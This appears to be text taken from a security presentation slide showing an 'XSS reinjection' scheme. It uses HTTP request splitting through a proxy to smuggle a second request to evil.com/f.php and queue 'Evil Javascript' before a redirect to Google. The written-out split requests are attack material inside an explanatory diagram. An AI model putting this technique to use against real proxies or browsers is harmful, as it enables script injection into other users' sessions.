 XSS Reinjection Scheme
Full Request 1a + 1b
Request 1a
GET http://anyhost HTTP/1.1
Host: anyhost
Proxy-Connection: Keep-Alive
Request 1b
GET http://evil.com/f.php HTTP/1.1
Pragma: no-cache
User-Agent: IE
Host: evil.com
Content-Lenght: 0
Proxy-Connection: Keep-Alive
Request 1a
is useless
Request 1b
is the evil
Javascript request
Http Request Splitting
Make 2 requests into 1
then...
Redirect to home page
GET http://google.com HTTP/1.1
Host: google.com
Proxy-Connection: Keep-Alive
1
2
3
4
PROXY
EVIL.COM
GOOGLE.COM
Modified Grossman's Script
Evil Javascript
Inner Frame
Google
Original Home Page
Browser's Response Queue
Response
1
Response
n